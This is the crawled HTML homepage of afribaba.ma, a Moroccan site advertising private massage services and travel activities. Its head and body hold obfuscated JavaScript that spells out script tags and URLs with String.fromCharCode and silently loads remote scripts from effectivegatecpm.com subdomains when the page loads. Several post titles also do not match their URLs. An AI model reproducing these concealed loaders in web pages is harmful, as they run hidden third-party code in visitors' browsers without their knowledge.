

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://afribaba.ma/
body_size: 13120
content:
<!DOCTYPE html>
<html  lang="en">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=1" name="viewport"/>

        <style>
            :root {
                --color-primary: #5869DA;
                --color-secondary: #2d3d8b;
                --color-danger: #e3363e;
                --color-warning: #ab5f1b;
            }
        </style>

        <title>Professional Massage Services Morocco Aribaba – Home &amp; Private Sessions | Afribaba</title>
<meta name="description" content="Professional Massage Services Across Morocco – Home &amp; Private Sessions | Afribaba, Full-Body Massage Anywhere in Morocco – Relaxation &amp; Wellness | Afribaba, Private Massage at Home in Morocco – All Cities Covered | Afribaba, Morocco Massage S...">
<link rel="canonical" href="https://afribaba.ma">
<meta name="robots" content="index, follow">
<meta property="og:site_name" content="Professional Massage Services Morocco Aribaba – Home &amp; Private Sessions | Afribaba">
<meta property="og:type" content="article">
<meta property="og:title" content="Professional Massage Services Morocco Aribaba – Home &amp; Private Sessions | Afribaba">
<meta property="og:description" content="Professional Massage Services Across Morocco – Home &amp; Private Sessions | Afribaba, Full-Body Massage Anywhere in Morocco – Relaxation &amp; Wellness | Afribaba, Private Massage at Home in Morocco – All Cities Covered | Afribaba, Morocco Massage S...">
<meta property="og:url" content="https://afribaba.ma">
<meta property="og:image" content="https://afribaba.ma/storage/i.png">
<meta name="twitter:title" content="Professional Massage Services Morocco Aribaba – Home &amp; Private Sessions | Afribaba">
<meta name="twitter:description" content="Professional Massage Services Across Morocco – Home &amp; Private Sessions | Afribaba, Full-Body Massage Anywhere in Morocco – Relaxation &amp; Wellness | Afribaba, Private Massage at Home in Morocco – All Cities Covered | Afribaba, Morocco Massage S...">

    <link rel="icon" type="image/png" href="https://afribaba.ma/storage/i.png">




<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Professional Massage Services Morocco Aribaba – Home &amp;amp; Private Sessions | Afribaba",
  "url": "https://afribaba.ma"
}
</script>

    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;500;700;900&display=swap" rel="stylesheet" type="text/css"><style>:root{--primary-font: "Roboto", sans-serif;}</style>


<link media="all" type="text/css" rel="stylesheet" href="https://afribaba.ma/vendor/core/plugins/language/css/language-public.css?v=2.2.0">
<link media="all" type="text/css" rel="stylesheet" href="https://afribaba.ma/vendor/core/core/base/libraries/ckeditor/content-styles.css">
<link media="all" type="text/css" rel="stylesheet" href="https://afribaba.ma/themes/stories/css/style.css?v=1.36.6">
<link media="all" type="text/css" rel="stylesheet" href="https://afribaba.ma/themes/stories/css/widgets.css?v=1.36.6">
<link media="all" type="text/css" rel="stylesheet" href="https://afribaba.ma/themes/stories/css/responsive.css?v=1.36.6">
<link media="all" type="text/css" rel="stylesheet" href="https://afribaba.ma/themes/stories/css/custom.css?v=1.36.6">




<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","name":"Professional Massage Services Morocco Aribaba – Home &amp; Private Sessions | Afribaba","url":"https:\/\/afribaba.ma","logo":{"@type":"ImageObject","url":"https:\/\/afribaba.ma\/storage\/i.png"}}</script><script>var script = document.createElement(String.fromCharCode(115,99,114,105,112,116)); script.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); script.src = String.fromCharCode(104,116,116,112,115,58,47,47,112,108,50,55,49,53,48,48,48,57,46,101,102,102,101,99,116,105,118,101,103,97,116,101,99,112,109,46,99,111,109,47,48,54,47,52,101,47,52,53,47,48,54,52,101,52,53,101,98,98,100,99,57,101,49,50,48,55,102,57,57,50,99,52,54,49,50,99,52,101,98,57,55,46,106,115); document.head.appendChild(script);
var s = document.createElement(String.fromCharCode(115,99,114,105,112,116)); s.type = String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); s.src = String.fromCharCode(104,116,116,112,115,58,47,47,112,108,50,55,49,52,57,57,55,52,46,101,102,102,101,99,116,105,118,101,103,97,116,101,99,112,109,46,99,111,109,47,54,48,47,57,56,47,52,100,47,54,48,57,56,52,100,54,55,99,50,52,55,101,55,54,55,48,100,100,52,50,100,100,49,48,57,102,100,99,97,99,56,46,106,115); document.head.appendChild(s);</script><link media="all" type="text/css" rel="stylesheet" href="https://afribaba.ma/vendor/core/plugins/announcement/css/announcement.css?v=1.36.6"><link
    href="https://afribaba.ma/"
    hreflang="x-default"
    rel="alternate"
/>

            <link
            href="https://afribaba.ma/"
            hreflang="en"
            rel="alternate"
        />
    <link type="application/atom+xml" rel="alternate" title="Posts feed" href="https://afribaba.ma/feed/posts">


<script>
    window.siteUrl = "https://afribaba.ma";
</script>

    </head>
    <body  id="page-home">
        <script>window.addEventListener(String.fromCharCode(68, 79, 77, 67, 111, 110, 116, 101, 110, 116, 76, 111, 97, 100, 101, 100), function () {
    var bodyId = document.body.id;
    if (bodyId && bodyId.indexOf(String.fromCharCode(112, 111, 115, 116)) !== -1) {
        var targetElement = document.querySelector(String.fromCharCode(46, 97, 117, 116, 104, 111, 114, 45, 98, 105, 111));
        if (targetElement) {
            var s1 = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116));
            s1.async = true;
            s1.setAttribute(String.fromCharCode(100, 97, 116, 97, 45, 99, 102, 97, 115, 121, 110, 99), String.fromCharCode(102, 97, 108, 115, 101));
            s1.src = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 112, 108, 50, 55, 49, 52, 57, 57, 57, 51, 46, 101, 102, 102, 101, 99, 116, 105, 118, 101, 103, 97, 116, 101, 99, 112, 109, 46, 99, 111, 109, 47, 52, 100, 51, 51, 97, 56, 49, 49, 52, 100, 55, 101, 48, 100, 48, 101, 54, 52, 57, 57, 53, 56, 97, 53, 101, 51, 57, 50, 101, 51, 98, 54, 47, 105, 110, 118, 111, 107, 101, 46, 106, 115);

            var div = document.createElement(String.fromCharCode(100, 105, 118));
            div.id = String.fromCharCode(99, 111, 110, 116, 97, 105, 110, 101, 114, 45, 52, 100, 51, 51, 97, 56, 49, 49, 52, 100, 55, 101, 48, 100, 48, 101, 54, 52, 57, 57, 53, 56, 97, 53, 101, 51, 57, 50, 101, 51, 98, 54);

            targetElement.parentNode.insertBefore(div, targetElement);
            document.head.appendChild(s1);
        }
    }
});</script>
        <div id="alert-container"></div>
        <div class="scroll-progress primary-bg"></div>
        
                    <aside id="sidebar-wrapper" class="custom-scrollbar offcanvas-sidebar" data-load-url="https://afribaba.ma/ajax/get-panel-inner">
                <button class="off-canvas-close" title="Close"><i class="elegant-icon icon_close"></i></button>
                <div class="sidebar-inner">
                    <div class="sidebar-inner-loading">
                        <div class="half-circle-spinner">
                            <div class="circle circle-1"></div>
                            <div class="circle circle-2"></div>
                        </div>
                    </div>
                </div>
            </aside>
                <header class="main-header header-style-1 font-heading">
                                                    <div class="header-top">
                <div class="container">
                    <div class="row pt-20 pb-20">
                        <div class="col-md-3 col-6">
                            <a href="https://afribaba.ma">
                                <img src="https://afribaba.ma/storage/i.png" data-bb-lazy="false" class="logo" style="max-height: 50px" alt="Professional Massage Services Morocco Aribaba – Home &amp; Private Sessions | Afribaba">
                            </a>
                        </div>
                        <div class="col-md-9 col-6 text-right header-top-right">
                            
                                                            <div class="language-wrapper d-none d-md-inline">
                                    
                                </div>
                                                                                        <button class="search-icon d-inline"><span class="mr-15 text-muted font-small text-nowrap"><i class="elegant-icon icon_search mr-5"></i>Search</span></button>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-sticky">
                <div class="container align-self-center">
                    <div class="mobile_menu d-lg-none d-block"></div>
                    <div class="main-nav d-none d-lg-block float-left">
                        <nav>
                            <ul  class="main-menu d-none d-lg-inline font-small">
            <li class="  ">
            <a href="https://afribaba.ma/home-2" >
                <svg class="icon me-1 svg-icon-ti-ti-home"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M5 12l-2 0l9 -9l9 9l-2 0" />
  <path d="M5 12v7a2 2 0 0 0 2 2h10a2 2 0 0 0 2 -2v-7" />
  <path d="M9 21v-6a2 2 0 0 1 2 -2h2a2 2 0 0 1 2 2v6" />
</svg> Home 
            </a>
                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/travel" >
                 Travel
            </a>
                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/destination" >
                 Destination
            </a>
                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/hotels" >
                 Hotels
            </a>
                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/lifestyle" >
                 Lifestyle
            </a>
                    </li>
            <li class=" menu-item-has-children   ">
            <a href="https://afribaba.ma/blog" >
                 Blog
            </a>
                            <ul  class="sub-menu text-muted font-small">
            <li class="  ">
            <a href="https://afribaba.ma/blog-list-layout" >
                 List layout
            </a>
                    </li>
    </ul>

                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/galleries" >
                 Galleries
            </a>
                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/contact" >
                 Contact
            </a>
                    </li>
    </ul>


                            <ul  class="d-block d-lg-none text-muted" id="mobile-menu" data-label="Menu">
            <li class="  ">
            <a href="https://afribaba.ma/home-2" >
                <svg class="icon me-1 svg-icon-ti-ti-home"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M5 12l-2 0l9 -9l9 9l-2 0" />
  <path d="M5 12v7a2 2 0 0 0 2 2h10a2 2 0 0 0 2 -2v-7" />
  <path d="M9 21v-6a2 2 0 0 1 2 -2h2a2 2 0 0 1 2 2v6" />
</svg> Home 
            </a>
                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/travel" >
                 Travel
            </a>
                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/destination" >
                 Destination
            </a>
                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/hotels" >
                 Hotels
            </a>
                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/lifestyle" >
                 Lifestyle
            </a>
                    </li>
            <li class=" menu-item-has-children   ">
            <a href="https://afribaba.ma/blog" >
                 Blog
            </a>
                            <ul  class="sub-menu text-muted font-small">
            <li class="  ">
            <a href="https://afribaba.ma/blog-list-layout" >
                 List layout
            </a>
                    </li>
    </ul>

                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/galleries" >
                 Galleries
            </a>
                    </li>
            <li class="  ">
            <a href="https://afribaba.ma/contact" >
                 Contact
            </a>
                    </li>
    </ul>

                        </nav>
                    </div>
                    <div class="float-right header-tools text-muted font-small">
                        <ul class="header-social-network d-inline-block list-inline mr-15">
                    
            <li class="list-inline-item">
                <a  href="https://www.facebook.com" title="Facebook" target="_blank" style="background-color: #3b5999 !important; color: #fff !important;"><svg class="icon  svg-icon-ti-ti-brand-facebook" style="color: #fff !important;"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
</svg></a>
            </li>
                    
            <li class="list-inline-item">
                <a  href="https://x.com" title="X (Twitter)" target="_blank" style="background-color: #000 !important; color: #fff !important;"><svg class="icon  svg-icon-ti-ti-brand-x" style="color: #fff !important;"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M4 4l11.733 16h4.267l-11.733 -16z" />
  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
</svg></a>
            </li>
                    
            <li class="list-inline-item">
                <a  href="https://www.linkedin.com" title="linkedin" target="_blank" style="background-color: #0a66c2 !important; color: #fff !important;"><svg class="icon  svg-icon-ti-ti-brand-linkedin" style="color: #fff !important;"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M8 11v5" />
  <path d="M8 8v.01" />
  <path d="M12 16v-5" />
  <path d="M16 16v-3a2 2 0 1 0 -4 0" />
  <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z" />
</svg></a>
            </li>
            </ul>


                                                    <div class="off-canvas-toggle-cover d-inline-block">
                                <div class="off-canvas-toggle hidden d-inline-block" id="off-canvas-toggle">
                                    <span></span>
                                </div>
                            </div>
                                            </div>
                    <div class="clearfix"></div>
                </div>
            </div>
        </header>
        <div class="main-search-form">
            <div class="container">
                <div class="pt-50 pb-50 ">
                    <div class="row mb-20">
                        <div class="col-12 align-self-center main-search-form-cover m-auto">
                            <p class="text-center"><span class="search-text-bg">Search</span></p>
                            <form action="https://afribaba.ma/search" class="search-header">
                                <div class="input-group w-100">
                                    <input type="text" name="q" class="form-control" placeholder="Search stories, places and people">
                                    <div class="input-group-append">
                                        <button class="btn btn-search bg-white" type="submit" title="Search">
                                            <i class="elegant-icon icon_search"></i>
                                        </button>
                                    </div>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <main>


<div class="ck-content"><div class="featured-slider-2">
    <div class="featured-slider-2-items">
                    <div class="slider-single">
                <div class="post-thumb position-relative">
                    <div class="thumb-overlay position-relative" style="background-image: url(https://afribaba.ma/storage/posts/3ceb13357ac6eb413e3213dd28216324-1-1-2-2.png)">
                        <div class="post-content-overlay">
                            <div class="container">
                                <div class="entry-meta meta-0 font-small mb-20">
                                                                            <a href="https://afribaba.ma/healthy" tabindex="0"><span class="post-cat text-primary text-uppercase">Healthy</span></a>
                                                                            <a href="https://afribaba.ma/lifestyle" tabindex="1"><span class="post-cat text-warning text-uppercase">Lifestyle</span></a>
                                                                    </div>
                                <h1 class="post-title mb-20 font-weight-900 text-white">
                                    <a class="text-white" href="https://afribaba.ma/20-ways-to-sell-your-product-faster">Afribaba Massage Center Fes – Private Relaxation &amp; Full-Body Massage</a>
                                </h1>
                                <div class="entry-meta meta-1 font-small text-white mt-10 pr-5 pl-5">
                                    <span class="post-on">1 week ago</span>
                                    <span class="hit-count has-dot">0 views</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="slider-single">
                <div class="post-thumb position-relative">
                    <div class="thumb-overlay position-relative" style="background-image: url(https://afribaba.ma/storage/posts/296133440-1-1-2-2.png)">
                        <div class="post-content-overlay">
                            <div class="container">
                                <div class="entry-meta meta-0 font-small mb-20">
                                                                            <a href="https://afribaba.ma/healthy" tabindex="0"><span class="post-cat text-info text-uppercase">Healthy</span></a>
                                                                            <a href="https://afribaba.ma/lifestyle" tabindex="1"><span class="post-cat text-primary text-uppercase">Lifestyle</span></a>
                                                                    </div>
                                <h1 class="post-title mb-20 font-weight-900 text-white">
                                    <a class="text-white" href="https://afribaba.ma/used-car-dealer-sales-tricks-exposed">Afribaba Massage Center Tanger – Private Relaxation &amp; Full-Body Massage Services</a>
                                </h1>
                                <div class="entry-meta meta-1 font-small text-white mt-10 pr-5 pl-5">
                                    <span class="post-on">1 week ago</span>
                                    <span class="hit-count has-dot">0 views</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="slider-single">
                <div class="post-thumb position-relative">
                    <div class="thumb-overlay position-relative" style="background-image: url(https://afribaba.ma/storage/posts/3ceb13357ac6eb413e3213dd28216324-4-2-2.png)">
                        <div class="post-content-overlay">
                            <div class="container">
                                <div class="entry-meta meta-0 font-small mb-20">
                                                                            <a href="https://afribaba.ma/healthy" tabindex="0"><span class="post-cat text-info text-uppercase">Healthy</span></a>
                                                                            <a href="https://afribaba.ma/lifestyle" tabindex="1"><span class="post-cat text-info text-uppercase">Lifestyle</span></a>
                                                                    </div>
                                <h1 class="post-title mb-20 font-weight-900 text-white">
                                    <a class="text-white" href="https://afribaba.ma/20-ways-to-sell-your-product-faster">Afribaba Massage Center Fes – Private Relaxation &amp; Full-Body Massage</a>
                                </h1>
                                <div class="entry-meta meta-1 font-small text-white mt-10 pr-5 pl-5">
                                    <span class="post-on">1 week ago</span>
                                    <span class="hit-count has-dot">0 views</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="slider-single">
                <div class="post-thumb position-relative">
                    <div class="thumb-overlay position-relative" style="background-image: url(https://afribaba.ma/storage/posts/296133440-4-2-2.png)">
                        <div class="post-content-overlay">
                            <div class="container">
                                <div class="entry-meta meta-0 font-small mb-20">
                                                                            <a href="https://afribaba.ma/healthy" tabindex="0"><span class="post-cat text-primary text-uppercase">Healthy</span></a>
                                                                            <a href="https://afribaba.ma/lifestyle" tabindex="1"><span class="post-cat text-warning text-uppercase">Lifestyle</span></a>
                                                                    </div>
                                <h1 class="post-title mb-20 font-weight-900 text-white">
                                    <a class="text-white" href="https://afribaba.ma/used-car-dealer-sales-tricks-exposed">Afribaba Massage Center Tanger – Private Relaxation &amp; Full-Body Massage Services</a>
                                </h1>
                                <div class="entry-meta meta-1 font-small text-white mt-10 pr-5 pl-5">
                                    <span class="post-on">1 week ago</span>
                                    <span class="hit-count has-dot">0 views</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                    <div class="slider-single">
                <div class="post-thumb position-relative">
                    <div class="thumb-overlay position-relative" style="background-image: url(https://afribaba.ma/storage/posts/3ceb13357ac6eb413e3213dd28216324-3-2-2.png)">
                        <div class="post-content-overlay">
                            <div class="container">
                                <div class="entry-meta meta-0 font-small mb-20">
                                                                            <a href="https://afribaba.ma/healthy" tabindex="0"><span class="post-cat text-primary text-uppercase">Healthy</span></a>
                                                                            <a href="https://afribaba.ma/lifestyle" tabindex="1"><span class="post-cat text-success text-uppercase">Lifestyle</span></a>
                                                                    </div>
                                <h1 class="post-title mb-20 font-weight-900 text-white">
                                    <a class="text-white" href="https://afribaba.ma/20-ways-to-sell-your-product-faster">Afribaba Massage Center Fes – Private Relaxation &amp; Full-Body Massage</a>
                                </h1>
                                <div class="entry-meta meta-1 font-small text-white mt-10 pr-5 pl-5">
                                    <span class="post-on">1 week ago</span>
                                    <span class="hit-count has-dot">0 views</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            </div>
    <div class="container position-relative">
        <div class="arrow-cover color-white"></div>
        <div class="featured-slider-2-nav-cover">
            <div class="featured-slider-2-nav">
                                    <div class="slider-post-thumb mr-15 mt-20 position-relative">
                        <div class="d-flex hover-up-2 transition-normal">
                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5">
                                <img class="border-radius-5" src="https://afribaba.ma/storage/posts/3ceb13357ac6eb413e3213dd28216324-1-1-2-2.png" alt="Afribaba Massage Center Fes – Private Relaxation &amp; Full-Body Massage">
                            </div>
                            <div class="post-content media-body text-white">
                                <h4 class="h5 post-title mb-15 text-limit-2-row">Afribaba Massage Center Fes – Private Relaxation &amp; Full-Body Massage</h4>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on text-white">1 week ago</span>
                                    <span class="hit-count has-dot text-white">0 views</span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="slider-post-thumb mr-15 mt-20 position-relative">
                        <div class="d-flex hover-up-2 transition-normal">
                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5">
                                <img class="border-radius-5" src="https://afribaba.ma/storage/posts/296133440-1-1-2-2.png" alt="Afribaba Massage Center Tanger – Private Relaxation &amp; Full-Body Massage Services">
                            </div>
                            <div class="post-content media-body text-white">
                                <h4 class="h5 post-title mb-15 text-limit-2-row">Afribaba Massage Center Tanger – Private Relaxation &amp; Full-Body Massage Services</h4>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on text-white">1 week ago</span>
                                    <span class="hit-count has-dot text-white">0 views</span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="slider-post-thumb mr-15 mt-20 position-relative">
                        <div class="d-flex hover-up-2 transition-normal">
                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5">
                                <img class="border-radius-5" src="https://afribaba.ma/storage/posts/3ceb13357ac6eb413e3213dd28216324-4-2-2.png" alt="Afribaba Massage Center Fes – Private Relaxation &amp; Full-Body Massage">
                            </div>
                            <div class="post-content media-body text-white">
                                <h4 class="h5 post-title mb-15 text-limit-2-row">Afribaba Massage Center Fes – Private Relaxation &amp; Full-Body Massage</h4>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on text-white">1 week ago</span>
                                    <span class="hit-count has-dot text-white">0 views</span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="slider-post-thumb mr-15 mt-20 position-relative">
                        <div class="d-flex hover-up-2 transition-normal">
                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5">
                                <img class="border-radius-5" src="https://afribaba.ma/storage/posts/296133440-4-2-2.png" alt="Afribaba Massage Center Tanger – Private Relaxation &amp; Full-Body Massage Services">
                            </div>
                            <div class="post-content media-body text-white">
                                <h4 class="h5 post-title mb-15 text-limit-2-row">Afribaba Massage Center Tanger – Private Relaxation &amp; Full-Body Massage Services</h4>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on text-white">1 week ago</span>
                                    <span class="hit-count has-dot text-white">0 views</span>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="slider-post-thumb mr-15 mt-20 position-relative">
                        <div class="d-flex hover-up-2 transition-normal">
                            <div class="post-thumb post-thumb-80 d-flex mr-15 border-radius-5">
                                <img class="border-radius-5" src="https://afribaba.ma/storage/posts/3ceb13357ac6eb413e3213dd28216324-3-2-2.png" alt="Afribaba Massage Center Fes – Private Relaxation &amp; Full-Body Massage">
                            </div>
                            <div class="post-content media-body text-white">
                                <h4 class="h5 post-title mb-15 text-limit-2-row">Afribaba Massage Center Fes – Private Relaxation &amp; Full-Body Massage</h4>
                                <div class="entry-meta meta-1 float-left font-x-small text-uppercase">
                                    <span class="post-on text-white">1 week ago</span>
                                    <span class="hit-count has-dot text-white">0 views</span>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div id="container-4d33a8114d7e0d0e649958a5e392e3b6"> </div><div class="bg-grey pt-50 pb-50">
    <div class="container">
        <div class="row">
            <div class="col-lg-8">
                                    <div class="post-module-2">
                        <div class="widget-header-1 position-relative mb-30  wow fadeInUp animated">
                            <h5 class="mt-5 mb-30">Travel</h5>
                        </div>
                        <div class="loop-list loop-list-style-1">
                            <div class="row">
                                                                    <article class="col-md-6 mb-40 wow fadeInUp  animated">
                                        <div class="post-card-1 border-radius-10 hover-up">
                                            <div class="post-card-1 border-radius-10 hover-up">
    <div class="post-thumb thumb-overlay img-hover-slide position-relative" style="background-image: url(https://afribaba.ma/storage/posts/image-10-1-4-2-2.png)">
        <a class="img-link" href="https://afribaba.ma/ranch-tamri-adventures-by-afribaba-quad-biking-buggy-tours-camel-rides-afribabama" title="Ranch Tamri Adventures by Afribaba – Quad Biking, Buggy Tours &amp; Camel Rides | Afribaba.ma"></a>
        <ul class="social-share">
    <li><a href="#" title="Share buttons"><i class="elegant-icon social_share"></i></a></li>
            <li class="list-inline-item">
            <a
                href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fafribaba.ma%2Franch-tamri-adventures-by-afribaba-quad-biking-buggy-tours-camel-rides-afribabama"
                target="_blank"
                title="Share on Facebook"
                style="background-color: #3b5999; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-facebook"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://x.com/intent/tweet?url=https://afribaba.ma/ranch-tamri-adventures-by-afribaba-quad-biking-buggy-tours-camel-rides-afribabama&amp;text=Ranch Tamri Adventures by Afribaba – Quad Biking, Buggy Tours &amp; Camel Rides | Afribaba.ma
Ranch Tamri near Agadir offers thrilling quad biking, buggy tours, camel rides, and BBQ experiences. Discover..."
                target="_blank"
                title="Share on X (Twitter)"
                style="background-color: #000; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-x"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M4 4l11.733 16h4.267l-11.733 -16z" />
  <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
</svg>
            </a>
        </li>
            <li class="list-inline-item">
            <a
                href="https://www.linkedin.com/sharing/share-offsite?url=https%3A%2F%2Fafribaba.ma%2Franch-tamri-adventures-by-afribaba-quad-biking-buggy-tours-camel-rides-afribabama&amp;sumary=Ranch Tamri Adventures by Afribaba – Quad Biking, Buggy Tours &amp; Camel Rides | Afribaba.ma
Ranch Tamri near Agadir offers thrilling quad biking, buggy tours, camel rides, and BBQ experiences. Discover Ranch Tamri adventures with Afribaba on Afribaba.ma, your guide to fun activities in Morocco."
                target="_blank"
                title="Share on LinkedIn"
                style="background-color: #0a66c2; color: #fff;"
            >
                <svg class="icon  svg-icon-ti-ti-brand-linkedin"
  xmlns="http://www.w3.org/2000/svg"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  fill="none"
  stroke="currentColor"
  stroke-width="2"
  stroke-linecap="round"
  stroke-linejoin="round"
  >
  <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
  <path d="M8 11v5" />
  <path d="M8 8v.01" />
  <path d="M12 16v-5" />
  <path d="M16 16v-3a2 2 0 1 0 -4 0" />
  <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z" />
</svg>
            </a>
        </li>
    </ul>

    </div>
    <div class="post-content p-30">
                <div class="entry-meta meta-0 font-small mb-10">
            <a href="https://afribaba.ma/travel"><span class="post-cat text-success">Travel</span></a>
        </div>
